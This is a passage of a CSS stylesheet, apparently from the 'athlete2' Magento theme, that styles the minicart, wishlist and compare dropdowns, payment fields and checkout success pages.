  padding: 14px 70px 34px 70px;
}
.minicart--style-modern .block-compare .dropdown-bottom-wrapper,
.minicart--style-modern .block-wishlist .dropdown-bottom-wrapper,
.minicart--style-modern .block-minicart .dropdown-bottom-wrapper {
  background: #f9f9f9;
  padding: 50px 70px;
}
.minicart--style-modern .ox-dropdown .block-compare .product-items,
.minicart--style-modern .ox-dropdown .block-wishlist .product-items,
.minicart--style-modern .ox-dropdown .minicart-items-wrapper {
  margin-bottom: 10px;
  padding: 0 50px;
}
.minicart--style-modern .ox-dropdown .block-compare .ox-overlay-close-btn,
.minicart--style-modern .ox-dropdown .block-wishlist .ox-overlay-close-btn,
.minicart--style-modern .ox-dropdown .block-minicart .ox-overlay-close-btn {
  right: 50px;
}
.minicart--style-modern .ox-dropdown .block-compare .dropdown-bottom-wrapper,
.minicart--style-modern .ox-dropdown .block-wishlist .dropdown-bottom-wrapper,
.minicart--style-modern .ox-dropdown .block-minicart .dropdown-bottom-wrapper {
  padding: 50px;
}
.minicart--style-modern .ox-dropdown .block-compare .items-total,
.minicart--style-modern .ox-dropdown .block-wishlist .items-total,
.minicart--style-modern .ox-dropdown .block-minicart .items-total {
  padding: 14px 50px 34px 50px;
}
.minicart--style-modern .ox-dropdown .block-wishlist .empty-wishlist-wrapper {
  padding: 30px 0 50px;
}
.minicart--style-modern .ox-dropdown .block-compare .empty-compare-wrapper {
  padding: 30px 0 50px;
}
.minicart--style-modern .ox-dropdown .block-minicart .empty-cart-wrapper {
  padding: 30px 0 50px;
}
.minicart--style-modern .ox-slideout .block-compare,
.minicart--style-modern .ox-slideout .block-wishlist,
.minicart--style-modern .ox-slideout .block-minicart {
  padding: 0 0;
}
.minicart--style-modern .ox-slideout .block-compare .product-items,
.minicart--style-modern .ox-slideout .block-wishlist .product-items,
.minicart--style-modern .ox-slideout .minicart-items-wrapper {
  margin-bottom: 25px;
  padding: 0 70px;
}
.minicart--style-modern .block-minicart .block-content .dropdown-bottom-wrapper .actions > .primary > .action {
  padding: 18px;
}
.minicart--style-modern .block-minicart .block-content .dropdown-bottom-wrapper .actions > .secondary > a.action {
  color: #000000;
  background: none;
  box-shadow: inset 0 0 0 2px #000;
  padding: 18px;
}
.minicart--style-modern .block-minicart .block-content .dropdown-bottom-wrapper .actions > .secondary > a.action:after {
  background-color: #000000;
}
.minicart--style-modern .block-minicart .block-content .dropdown-bottom-wrapper .actions > .secondary > a.action:hover {
  color: #ffffff;
}
.minicart--style-modern .header__item-dropdown-content .block-compare .dropdown-bottom-actions .action.secondary,
.minicart--style-modern .header__item-dropdown-content .block-wishlist .dropdown-bottom-actions .action.secondary {
  color: #000000;
  background: none;
  box-shadow: inset 0 0 0 2px #000;
  padding: 18px;
}
.minicart--style-modern .header__item-dropdown-content .block-compare .dropdown-bottom-actions .action.secondary:after,
.minicart--style-modern .header__item-dropdown-content .block-wishlist .dropdown-bottom-actions .action.secondary:after {
  background-color: #000000;
}
.minicart--style-modern .header__item-dropdown-content .block-compare .dropdown-bottom-actions .action.secondary:hover,
.minicart--style-modern .header__item-dropdown-content .block-wishlist .dropdown-bottom-actions .action.secondary:hover {
  color: #ffffff;
}
.minicart--style-modern .header__item-dropdown-content .block-compare .product-items .product-item > .product-item-info,
.minicart--style-modern .header__item-dropdown-content .block-wishlist .product-items .product-item > .product-item-info {
  background: none;
  padding: 0;
}
.minicart--style-modern .header__item-dropdown-content .block-compare .product-item,
.minicart--style-modern .header__item-dropdown-content .block-wishlist .product-item,
.minicart--style-modern .minicart-items .product-item {
  padding-bottom: 30px;
}
.minicart--style-modern .header__item-dropdown-content .block-compare .product-item > .product,
.minicart--style-modern .header__item-dropdown-content .block-wishlist .product-item > .product,
.minicart--style-modern .minicart-items .product-item > .product {
  background: none;
  padding: 0;
}
.minicart--style-modern .header__item-dropdown-content .block-compare .product-item .product-item-name,
.minicart--style-modern .header__item-dropdown-content .block-wishlist .product-item .product-item-name,
.minicart--style-modern .minicart-items .product-item .product-item-name {
  max-width: 70%;
}
.minicart--style-modern .header__item-dropdown-content .block-compare .product-item-details,
.minicart--style-modern .header__item-dropdown-content .block-wishlist .product-item-details,
.minicart--style-modern .minicart-items .product-item-details {
  margin-left: 24px;
  width: 100%;
  position: relative;
}
.minicart--style-modern .header__item-dropdown-content .block-compare .block-content .product-items {
  margin-bottom: 40px;
}
.minicart--style-modern .sidebar .block-compare .block-content,
.minicart--style-modern .sidebar .block-wishlist .block-content {
  padding-top: 0;
}
/*.ox-slideout{
        .block-minicart {
            .empty-cart-wrapper{
                padding-bottom: 80px;
            }
        }
    }*/
.block-compare,
.block-wishlist,
.block-minicart {
  margin: 0;
}
.block-compare .message.success,
.block-wishlist .message.success,
.block-minicart .message.success {
  display: none;
  animation: none;
  margin-bottom: 0;
}
.block-compare .message.success:before,
.block-wishlist .message.success:before,
.block-minicart .message.success:before {
  animation: none;
}
.block-compare .message.success > *:first-child:before,
.block-wishlist .message.success > *:first-child:before,
.block-minicart .message.success > *:first-child:before {
  animation: none;
}
.block-compare .message.success > *:first-child:after,
.block-wishlist .message.success > *:first-child:after,
.block-minicart .message.success > *:first-child:after {
  animation: none;
}
.block-compare.added .message.success,
.block-wishlist.added .message.success,
.block-minicart.added .message.success {
  display: block;
  animation: show 0.15s forwards;
}
.block-compare.added .message.success:before,
.block-wishlist.added .message.success:before,
.block-minicart.added .message.success:before {
  animation: transform-0-1 0.5s;
  animation-delay: 0.15s;
  animation-fill-mode: forwards;
  animation-timing-function: cubic-bezier(0.68, -0.01, 0, 1.01);
}
.block-compare.added .message.success > *:first-child:before,
.block-wishlist.added .message.success > *:first-child:before,
.block-minicart.added .message.success > *:first-child:before {
  animation: checkboxleft 0.2s;
  animation-delay: 0.6s;
  animation-fill-mode: forwards;
}
.block-compare.added .message.success > *:first-child:after,
.block-wishlist.added .message.success > *:first-child:after,
.block-minicart.added .message.success > *:first-child:after {
  animation: checkboxright 0.2s;
  animation-delay: 0.8s;
  animation-fill-mode: forwards;
}
.block-compare .product,
.block-wishlist .product,
.block-minicart .product {
  display: flex;
  width: 100%;
}
.block-compare .ox-overlay-close-btn,
.block-wishlist .ox-overlay-close-btn,
.block-minicart .ox-overlay-close-btn {
  background: transparent;
}
.block-compare .ox-overlay-close-btn:after,
.block-wishlist .ox-overlay-close-btn:after,
.block-minicart .ox-overlay-close-btn:after,
.block-compare .ox-overlay-close-btn:before,
.block-wishlist .ox-overlay-close-btn:before,
.block-minicart .ox-overlay-close-btn:before {
  content: none;
}
.block-compare .items-total,
.block-wishlist .items-total,
.block-minicart .items-total {
  position: relative;
  margin: 0;
  font-weight: 700;
  font-size: 16px;
  text-transform: uppercase;
  display: block;
  padding: 14px 5px;
  width: 100%;
  letter-spacing: 0;
}
.block-compare .subtotal,
.block-wishlist .subtotal,
.block-minicart .subtotal {
  display: flex;
  justify-content: space-between;
  background: #f5f5f5;
  padding: 11px 15px;
  align-items: center;
  margin: 0;
  margin-bottom: 10px;
}
.block-compare .subtotal .label,
.block-wishlist .subtotal .label,
.block-minicart .subtotal .label {
  font-size: 15px;
  font-weight: 800;
  letter-spacing: 0;
  text-transform: uppercase;
}
.block-compare .amount .price-wrapper:first-child .price,
.block-wishlist .amount .price-wrapper:first-child .price,
.block-minicart .amount .price-wrapper:first-child .price {
  font-size: 18px;
  font-weight: 700;
}
.block-compare .subtitle,
.block-wishlist .subtitle,
.block-minicart .subtitle {
  display: none;
}
.block-compare .subtitle.empty,
.block-wishlist .subtitle.empty,
.block-minicart .subtitle.empty {
  display: block;
  text-transform: uppercase;
  max-width: 60%;
  margin: auto;
  margin-bottom: 15px;
  font-weight: 700;
}
.block-compare .empty-cart-wrapper,
.block-wishlist .empty-cart-wrapper,
.block-minicart .empty-cart-wrapper {
  display: block;
  font-size: 14px;
  padding: 40px 0 80px;
  text-align: center;
  margin: auto;
}
.block-compare .empty-cart-wrapper .empty-cart-icon,
.block-wishlist .empty-cart-wrapper .empty-cart-icon,
.block-minicart .empty-cart-wrapper .empty-cart-icon {
  font-size: 106px;
  text-align: center;
  color: #ececec;
}
.block-compare .text.empty,
.block-wishlist .text.empty,
.block-minicart .text.empty {
  text-align: center;
}
.block-compare .block-category-link,
.block-wishlist .block-category-link,
.block-minicart .block-category-link,
.block-compare .block-product-link,
.block-wishlist .block-product-link,
.block-minicart .block-product-link,
.block-compare .block-cms-link,
.block-wishlist .block-cms-link,
.block-minicart .block-cms-link,
.block-compare .block-banners,
.block-wishlist .block-banners,
.block-minicart .block-banners {
  margin: 15px 0 0;
  text-align: center;
}
.header__item-dropdown-content .block-compare .block-content {
  position: relative;
}
.header__item-dropdown-content .block-compare .block-content .product-items {
  margin-bottom: 20px;
}
.header__item-dropdown-content .block-compare .block-content .product-items .product-item {
  display: flex;
  width: 100%;
  padding-bottom: 10px;
}
.header__item-dropdown-content .block-compare .block-content .product-item-details {
  margin: 0;
  position: relative;
  width: 100%;
}
.header__item-dropdown-content .block-compare .block-content .product-item .product-item-name {
  margin-left: 0;
}
.header__item-dropdown-content .block-compare .block-content .dropdown-bottom-wrapper .dropdown-bottom-actions {
  display: flex;
  justify-content: space-between;
  text-align: center;
  flex-flow: row;
}
.header__item-dropdown-content .block-compare .block-content .dropdown-bottom-wrapper .dropdown-bottom-actions > .primary,
.header__item-dropdown-content .block-compare .block-content .dropdown-bottom-wrapper .dropdown-bottom-actions > .secondary {
  width: 50%;
  width: calc(50% - 5px);
}
.header__item-dropdown-content .block-compare .block-content .dropdown-bottom-wrapper .dropdown-bottom-actions > .primary > .action,
.header__item-dropdown-content .block-compare .block-content .dropdown-bottom-wrapper .dropdown-bottom-actions > .secondary > .action {
  width: 100%;
  padding: 15px;
}
.header__item-dropdown-content .block-compare .block-content .dropdown-bottom-wrapper .dropdown-bottom-actions > .primary {
  order: 1;
}
.header__item-dropdown-content .block-compare .block-content .dropdown-bottom-wrapper .dropdown-bottom-actions .extra-actions {
  order: 3;
  width: 100%;
}
.header__item-dropdown-content .block-compare .product.actions .secondary {
  position: absolute;
  right: 0;
  top: 0;
}
.header__item-dropdown-content .block-compare .product.actions .action.delete {
  display: inline-block;
  text-decoration: none;
  background: transparent;
  padding: 0;
  right: 0;
  left: auto;
}
.header__item-dropdown-content .block-compare .product.actions .action.delete:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 11px;
  line-height: 23px;
  color: #000000;
  content: "\40";
  font-family: "athlete2";
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.header__item-dropdown-content .block-compare .product.actions .action.delete:hover:before {
  color: #ffffff;
}
.header__item-dropdown-content .block-compare .product.actions .action.delete:active:before {
  color: #ffffff;
}
.header__item-dropdown-content .block-compare .product.actions .action.delete:before {
  width: 23px;
}
.header__item-dropdown-content .block-compare .product.actions .action.delete:hover {
  background: #000000;
}
.header__item-dropdown-content .block-compare .product.actions .action.delete:after {
  content: none;
}
.block-minicart .block-content {
  position: relative;
}
.block-minicart .block-content .dropdown-bottom-wrapper .actions {
  display: flex;
  justify-content: space-between;
  text-align: center;
  flex-flow: row;
  flex-wrap: wrap;
}
.block-minicart .block-content .dropdown-bottom-wrapper .actions > .primary,
.block-minicart .block-content .dropdown-bottom-wrapper .actions > .secondary {
  width: 50%;
  width: calc(50% - 5px);
}
.block-minicart .block-content .dropdown-bottom-wrapper .actions > .primary > .action,
.block-minicart .block-content .dropdown-bottom-wrapper .actions > .secondary > .action {
  width: 100%;
  padding: 15px;
}
.block-minicart .block-content .dropdown-bottom-wrapper .actions > .primary {
  order: 1;
}
.block-minicart .block-content .dropdown-bottom-wrapper .actions .extra-actions {
  order: 2;
  width: 100%;
}
.minicart--style-classic .block-minicart .message.success {
  margin-top: 17px;
  padding: 15px;
  padding-left: 80px;
}
.minicart--style-classic .block-minicart .message.success:before {
  width: 60px;
  min-height: 45px;
}
.minicart--style-classic .block-minicart .message.success > *:first-child:before {
  left: 22px;
  top: 19px;
}
.minicart--style-classic .block-minicart .message.success > *:first-child:after {
  left: 27px;
  top: 26px;
}
.minicart-wrapper {
  position: relative;
  order: 4;
}
.ox-slideout .block-minicart,
.minicart-wrapper .block-minicart {
  padding: 25px 20px;
  display: none;
}
.ox-slideout .block-minicart .block-title,
.minicart-wrapper .block-minicart .block-title {
  display: none;
}
.ox-slideout .block-minicart .product,
.minicart-wrapper .block-minicart .product {
  position: relative;
}
.ox-slideout .block-minicart .product .actions,
.minicart-wrapper .block-minicart .product .actions {
  position: absolute;
  right: 0;
  top: 0;
}
.ox-slideout .block-minicart .product .actions > .primary,
.minicart-wrapper .block-minicart .product .actions > .primary,
.ox-slideout .block-minicart .product .actions > .secondary,
.minicart-wrapper .block-minicart .product .actions > .secondary {
  display: inline;
}
.ox-slideout .block-minicart .action.close,
.minicart-wrapper .block-minicart .action.close {
  display: inline-block;
  background-image: none;
  background: none;
  -moz-box-sizing: content-box;
  border: 0;
  box-shadow: none;
  line-height: inherit;
  margin: 0;
  padding: 0;
  text-decoration: none;
  text-shadow: none;
  font-weight: 400;
  height: 40px;
  position: absolute;
  right: 0;
  top: 0;
  width: 40px;
}
.ox-slideout .block-minicart .action.close > span,
.minicart-wrapper .block-minicart .action.close > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.ox-slideout .block-minicart .action.close:before,
.minicart-wrapper .block-minicart .action.close:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 12px;
  line-height: 32px;
  color: inherit;
  content: "\40";
  font-family: "athlete2";
  margin: 0;
  vertical-align: top;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.ox-slideout .block-minicart .action.close:hover:before,
.minicart-wrapper .block-minicart .action.close:hover:before {
  color: inherit;
}
.ox-slideout .block-minicart .action.close:active:before,
.minicart-wrapper .block-minicart .action.close:active:before {
  color: inherit;
}
.ox-slideout .block-minicart .action.close:focus,
.minicart-wrapper .block-minicart .action.close:focus,
.ox-slideout .block-minicart .action.close:active,
.minicart-wrapper .block-minicart .action.close:active {
  background: none;
  border: none;
}
.ox-slideout .block-minicart .action.close:hover,
.minicart-wrapper .block-minicart .action.close:hover {
  background: none;
  border: none;
}
.ox-slideout .block-minicart .action.close.disabled,
.minicart-wrapper .block-minicart .action.close.disabled,
.ox-slideout .block-minicart .action.close[disabled],
.minicart-wrapper .block-minicart .action.close[disabled],
fieldset[disabled] .ox-slideout .block-minicart .action.close,
fieldset[disabled] .minicart-wrapper .block-minicart .action.close {
  pointer-events: none;
  opacity: 0.5;
}
.ox-slideout .block-minicart .action.showcart,
.minicart-wrapper .block-minicart .action.showcart {
  white-space: nowrap;
}
.ox-slideout .block-minicart .action.showcart .span,
.minicart-wrapper .block-minicart .action.showcart .span {
  line-height: 12px;
  display: inline-block;
}
.ox-slideout .block-minicart .action.showcart .counter.qty,
.minicart-wrapper .block-minicart .action.showcart .counter.qty {
  margin: 0 0 0 11px;
  padding: 0 0 0 11px;
  border-left: 1px solid #000;
  border-left-color: rgba(0, 0, 0, 0.21);
}
.ox-slideout .block-minicart .minicart-widgets,
.minicart-wrapper .block-minicart .minicart-widgets {
  margin-top: 15px;
}
.header__content .minicart-wrapper .action.showcart {
  height: var(--a2-header-item-height);
  line-height: var(--a2-header-item-height);
}
.minicart-btn--minimal .minicart-wrapper .action.showcart {
  padding: 0;
}
.minicart-btn--minimal .minicart-wrapper .action.showcart svg {
  margin: 0;
}
.minicart-btn--minimal .minicart-wrapper .action.showcart span {
  display: inline;
}
.minicart-btn--minimal .minicart-wrapper .action.showcart span.qty {
  min-width: 7px;
  display: inline-block;
  border: none;
  padding: 0 3px;
  margin: 0;
  position: absolute;
  top: 0;
  height: 12px;
  min-width: 12px;
  text-align: center;
  vertical-align: middle;
  right: 0;
  background: #202020;
  color: #eaeaea;
  font-size: 10px;
  font-weight: normal;
  font-family: Arial, sans-serif;
  letter-spacing: 0;
  line-height: 1.2;
}
.minicart-wrapper {
  margin: 0 0 0 10px;
  z-index: 3;
}
.minicart-wrapper .action.showcart {
  font-family: var(--a2-font), var(--a2-font-base);
  min-width: var(--a2-header-item-minwidth);
  display: block;
  letter-spacing: -1px;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center;
  justify-content: center;
  z-index: 1001;
  color: #000000;
  height: 35px;
  line-height: 35px;
  padding: 0 12px;
  background: var(--a2-main-color);
  font-size: 14px;
  font-weight: 600;
  text-transform: uppercase;
  text-decoration: none;
}
.minicart-wrapper .action.showcart.active {
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
}
.minicart-wrapper .action.showcart span {
  display: none;
}
.minicart-items-wrapper {
  border-left: 0;
  border-right: 0;
  overflow-x: auto;
}
.minicart-items {
  margin: 0;
  padding: 0;
  list-style: none none;
}
.minicart-items .product-item {
  display: block;
  padding-bottom: 10px;
}
.minicart-items .product-item > .product {
  background: #f5f5f5;
  padding: 15px;
}
.minicart-items .product-item .product-item-photo {
  margin: 0;
}
.minicart-items .product-item-pricing .label {
  display: inline-block;
  width: 4.5rem;
}
.minicart-items .price-minicart {
  margin-bottom: 5px;
}
.minicart-items .product > .product-item-photo,
.minicart-items .product > .product-image-container {
  float: left;
}
.minicart-items .product > .product-image-container .product-image-wrapper {
  height: inherit;
  width: inherit;
}
.minicart-items .product .toggle {
  flex: 0 0 100%;
  cursor: pointer;
  position: relative;
}
.minicart-items .product .toggle > span {
  position: relative;
  display: inline-block;
  font-size: 13px;
  text-transform: uppercase;
  background: transparent;
  padding: 0 20px 0 5px;
  line-height: 20px;
  font-weight: 700;
  transition: all 600ms ease-in-out;
  margin-left: -5px;
}
.minicart-items .product .toggle > span:before {
  content: '';
  display: block;
  position: absolute;
  top: 6px;
  right: 9px;
  background: #333333;
  width: 2px;
  height: 8px;
  transition: all 600ms ease-in-out;
}
.minicart-items .product .toggle > span:after {
  content: '';
  display: block;
  position: absolute;
  top: 9px;
  right: 6px;
  background: #333333;
  width: 8px;
  height: 2px;
  transition: all 600ms ease-in-out;
}
.minicart-items .product .toggle:hover > span {
  background: #000000;
  color: #ffffff;
  transition: all 10ms ease-in-out;
  transform: translateX(5px);
}
.minicart-items .product .toggle:hover > span:before,
.minicart-items .product .toggle:hover > span:after {
  background: #ffffff;
  transition: all 10ms ease-in-out;
}
.minicart-items .product.active > .toggle > span {
  transform: translateX(5px);
  background: #000000;
  color: #ffffff;
  transition: all 10ms ease-in-out;
}
.minicart-items .product.active > .toggle > span:before,
.minicart-items .product.active > .toggle > span:after {
  background: #ffffff;
  transition: all 10ms ease-in-out;
}
.minicart-items .product.active > .toggle > span:before {
  content: none;
}
.minicart-items .product-item .product-item-name {
  margin-left: -5px;
  max-width: 100%;
  max-width: calc(100% - 23px);
}
.minicart-items .product-item .product-item-name strong,
.minicart-items .product-item .product-item-name a {
  font-size: 14px;
  font-weight: 800;
}
.minicart-items .product-item-details {
  margin-left: 15px;
  position: relative;
  float: left;
  width: 100%;
}
.minicart-items .product-item-details .price {
  font-weight: 700;
}
.minicart-items .product-item-details .price-including-tax,
.minicart-items .product-item-details .price-excluding-tax {
  margin: 5px 0 0;
}
.minicart-items .product-item-details .price-including-tax > span,
.minicart-items .product-item-details .price-excluding-tax > span {
  display: flex;
}
.minicart-items .product-item-details .weee[data-label] {
  font-size: 1.1rem;
}
.minicart-items .product-item-details .details-qty {
  display: flex;
  align-items: center;
  margin: 5px 0 0;
}
.minicart-items .product-item-details .details-qty label {
  display: none !important;
}
.minicart-items .product-item-details > .product.options {
  flex-wrap: wrap;
}
.minicart-items .product-item-details > .product.options .content {
  width: 100%;
}
.minicart-items .product.options .tooltip.toggle {
  display: inline-block;
  text-decoration: none;
}
.minicart-items .product.options .tooltip.toggle > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.minicart-items .product.options .tooltip.toggle:after {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 28px;
  line-height: 28px;
  color: inherit;
  content: '\e622';
  font-family: "athlete2";
  margin: -3px 0 0 7px;
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.minicart-items .product.options .tooltip.toggle .details {
  display: none;
}
.minicart-items dl.product.options.list {
  margin-top: 7px;
  margin-bottom: 7px;
  display: flex;
  flex-wrap: wrap;
}
.minicart-items dl.product.options.list dt {
  width: 50%;
  font-size: 13px;
  text-transform: uppercase;
  line-height: 1;
}
.minicart-items dl.product.options.list dd {
  font-weight: 600;
  line-height: 1;
  width: 50%;
}
.minicart-items .icon-minus {
  margin-left: -2px;
}
.minicart-items .icon-minus,
.minicart-items .icon-plus {
  width: 16px;
  height: 16px;
  cursor: pointer;
  display: inline-block;
  position: relative;
  /*&:hover{
             background: #000000;
                &:before,
                &:after{                   
                    background:#ffffff;
                }
            }*/
}
.minicart-items .item-qty {
  margin-right: 0;
  text-align: center;
  width: 40px;
  height: 23px;
  line-height: 23px;
  padding: 0;
  vertical-align: top;
  background: transparent;
  font-weight: 800;
  border: none;
  padding-top: 2px;
  border-bottom: 2px solid transparent;
  transition: all 0.4s ease-in-out;
}
.minicart-items .item-qty:hover,
.minicart-items .item-qty:focus {
  border-bottom: 2px solid #000000;
  transition: all 10ms ease-in-out;
}
.minicart-items .update-cart-item {
  font-size: 12px;
  letter-spacing: -0.04em;
  vertical-align: top;
  padding: 6px 6px 5px;
  line-height: 1;
  margin-left: 5px;
}
.minicart-items .subtitle {
  display: none;
}
.minicart-items .secondary {
  position: absolute;
  right: 0;
  top: 0;
}
.minicart-items .action.edit {
  display: none;
}
.minicart-items .action.delete {
  display: inline-block;
  text-decoration: none;
  background: transparent;
  padding: 0;
}
.minicart-items .action.delete > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.minicart-items .action.delete:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 11px;
  line-height: 23px;
  color: #000000;
  content: "\40";
  font-family: "athlete2";
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.minicart-items .action.delete:hover:before {
  color: #ffffff;
}
.minicart-items .action.delete:active:before {
  color: #ffffff;
}
.minicart-items .action.delete:before {
  font-weight: 800;
  width: 23px;
}
.minicart-items .action.delete:hover {
  background: #000000;
}
.minicart-items .action.delete:after {
  content: none;
}
.inputs-style--underlined .minicart-items .item-qty {
  border-color: transparent;
}
/* messages in minicart */
.cart.table-wrapper .message.notice,
.minicart-items .message.notice {
  flex: 0 0 100%;
  margin-bottom: 10px;
  padding: 10px;
  padding-left: 60px;
}
.cart.table-wrapper .message.notice:before,
.minicart-items .message.notice:before {
  width: 40px;
  height: 100%;
  min-height: 35px;
}
.cart.table-wrapper .message.notice > *:first-child:after,
.minicart-items .message.notice > *:first-child:after {
  left: 19px;
  top: 15px;
  height: 10px;
}
.cart.table-wrapper .message.notice > *:first-child:before,
.minicart-items .message.notice > *:first-child:before {
  top: 10px;
  left: 19px;
}
.cart.table-wrapper .product-item,
.minicart-items .product-item {
  flex-wrap: wrap;
}
.cart.table-wrapper .product-item > .product,
.minicart-items .product-item > .product {
  flex: 0 0 100%;
}
/* srtipe */
.block-minicart .extra-actions {
  margin-top: 10px;
}
/* Paypal */
.paypal-button-row.paypal-button-layout-vertical {
  margin-bottom: 10px;
}
.payment-method-braintree.payment-method .cvv {
  max-width: 220px;
  position: relative;
}
.payment-method-braintree.payment-method .cvv .field-tooltip {
  top: 12px;
  right: 30px;
}
.payment-method-braintree.payment-method .hosted-control {
  box-sizing: content-box;
}
.payment-method-braintree.payment-method .braintree-credit-card-selected {
  position: absolute;
  z-index: 10;
  left: 10px;
}
.inputs-style--underlined .payment-method-braintree.payment-method .fieldset > .field .label,
.inputs-style--underlined .payment-method-braintree.payment-method .fieldset > .fields > .field .label {
  margin-bottom: 5px;
}
.payment-method-braintree .hosted-control {
  box-sizing: content-box;
}
#tooltip-label {
  display: none;
}
body {
  /*&.checkout-index-index,*/
}
body.multishipping-checkout-success,
body.checkout-onepage-success {
  background: #f8f8f8;
}
.checkout-index-index .page-main {
  max-width: 100%;
}
.multishipping-checkout-success .page-title-wrapper,
.checkout-onepage-success .page-title-wrapper {
  max-width: 500px;
  padding: 0 40px;
  margin: 0 auto;
  text-align: center;
  display: flex;
  flex-flow: column;
}
.multishipping-checkout-success .page-title-wrapper .page-title,
.checkout-onepage-success .page-title-wrapper .page-title {
  margin-bottom: 40px;
  order: 2;
}
.multishipping-checkout-success .page-title-wrapper .success-icon-wrapper,
.checkout-onepage-success .page-title-wrapper .success-icon-wrapper {
  order: 1;
  width: 120px;
  height: 120px;
  display: block;
  overflow: hidden;
  position: relative;
  left: 50%;
  margin-left: -60px;
  margin-bottom: 40px;
}
.multishipping-checkout-success .page-title-wrapper .success-icon-wrapper:before,
.checkout-onepage-success .page-title-wrapper .success-icon-wrapper:before {
  content: '';
  position: absolute;
  display: block;
  background: #a4cf29;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  transform: scaleX(0);
  transform-origin: 0;
  animation: transform-0-1 0.5s;
  animation-delay: 0.15s;
  animation-fill-mode: forwards;
  animation-timing-function: cubic-bezier(0.68, -0.01, 0, 1.01);
}
.multishipping-checkout-success .page-title-wrapper .success-icon-wrapper .success-icon,
.checkout-onepage-success .page-title-wrapper .success-icon-wrapper .success-icon {
  width: 100%;
  height: 100%;
  display: block;
  position: absolute;
}
.multishipping-checkout-success .page-title-wrapper .success-icon-wrapper .success-icon:before,
.checkout-onepage-success .page-title-wrapper .success-icon-wrapper .success-icon:before,
.multishipping-checkout-success .page-title-wrapper .success-icon-wrapper .success-icon:after,
.checkout-onepage-success .page-title-wrapper .success-icon-wrapper .success-icon:after {
  content: '';
  display: inline-block;
  overflow: hidden;
  background: #ffffff;
  position: absolute;
  top: 50%;
  left: 50%;
  width: 25px;
}
.multishipping-checkout-success .page-title-wrapper .success-icon-wrapper .success-icon:before,
.checkout-onepage-success .page-title-wrapper .success-icon-wrapper .success-icon:before {
  height: 6px;
  margin-top: -7px;
  margin-left: -20px;
  transform: rotate(45deg) scaleX(0);
  transform-origin: 0;
  animation: checkboxleft 0.4s;
  animation-delay: 0.8s;
  animation-fill-mode: forwards;
}
.multishipping-checkout-success .page-title-wrapper .success-icon-wrapper .success-icon:after,
.checkout-onepage-success .page-title-wrapper .success-icon-wrapper .success-icon:after {
  width: 37px;
  margin-left: -4px;
  margin-top: 8px;
  height: 6px;
  transform: rotate(-45deg) scaleX(0);
  transform-origin: 0;
  animation: checkboxright 0.6s;
  animation-delay: 1.2s;
  animation-fill-mode: forwards;
}
.checkout-success-wrapper {
  max-width: 500px;
  margin: 0 auto;
  padding: 55px;
  box-shadow: 0px 15px 70px -8px rgba(0, 0, 0, 0.11);
  background: #ffffff;
}
.checkout-success-wrapper .multicheckout.success .your-order-is,
.checkout-success-wrapper .checkout-success .your-order-is {
  font-weight: 700;
  text-transform: uppercase;
}
.checkout-success-wrapper .multicheckout.success .your-order-is .order-number,
.checkout-success-wrapper .checkout-success .your-order-is .order-number {
  display: block;
  background: #f8f8f8;
  padding: 10px 20px;
  margin-top: 10px;
  font-weight: 800;
  font-size: 18px;
}
.checkout-success-wrapper #registration {
  margin-top: 30px;
  padding: 30px;
  background: #f8f8f8;
}
.checkout-success-wrapper #registration br {
  display: none;
}
.checkout-index-index .page-main {
  padding: 50px 50px 20px 50px;
}
.checkout-container {
  margin: 0 0 20px;
}
.opc-wrapper {
  margin: 0 0 20px;
}
.opc-wrapper .opc-wrapper-boxed {
  padding: 50px;
  padding-top: 40px;
  box-shadow: 0px 15px 70px -8px rgba(0, 0, 0, 0.11);
  background: #ffffff;
  align-self: stretch;
  height: 100%;
}
.opc-wrapper .form fieldset legend.label {
  margin-bottom: 10px;
  padding: 0;
}
.opc-wrapper .step-title {
  font-size: 36px;
  margin-bottom: 10px;
  margin-top: 50px;
}
.opc-wrapper .step-content {
  margin: 0;
}
.checkout-index-index .nav-sections,
.checkout-index-index .nav-toggle {
  display: none;
}
.checkout-index-index .logo {
  margin-left: 0;
}
.checkout-onepage-success .print {
  display: none;
}
/* discount form */
.opc-wrapper form.form-discount {
  max-width: 100%;
  display: flex;
  width: 100%;
}
.opc-wrapper form.form-discount .payment-option-inner {
  width: 100%;
  padding-right: 20px;
}
.minicart-btn__icon--hide:not(.minicart-btn--minimal) .opc-estimated-wrapper .action.showcart svg {
  display: block;
}
.opc-estimated-wrapper {
  margin: 0 0 40px 0;
}
.opc-estimated-wrapper .estimated-block {
  font-size: 20px;
  font-weight: 700;
  float: left;
  text-transform: uppercase;
  line-height: 1;
}
.opc-estimated-wrapper .estimated-block .estimated-label {
  display: block;
}
.opc-estimated-wrapper .estimated-block .estimated-price {
  font-size: 36px;
}
.opc-estimated-wrapper .minicart-wrapper .action.showcart {
  float: right;
  padding: 0 22px;
  height: 47px;
}
.opc-estimated-wrapper .minicart-wrapper .action.showcart svg {
  margin-right: 0px;
}
.opc-estimated-wrapper .minicart-wrapper .action.showcart:before {
  color: var(--a2-btn2-color, #ffffff);
}
.opc-estimated-wrapper .minicart-wrapper .action.showcart:hover:before {
  color: var(--a2-btn2-color-hover, #000000);
}
/*
@checkout-progress-bar-item-element__height: @checkout-progress-bar-item-element__width;
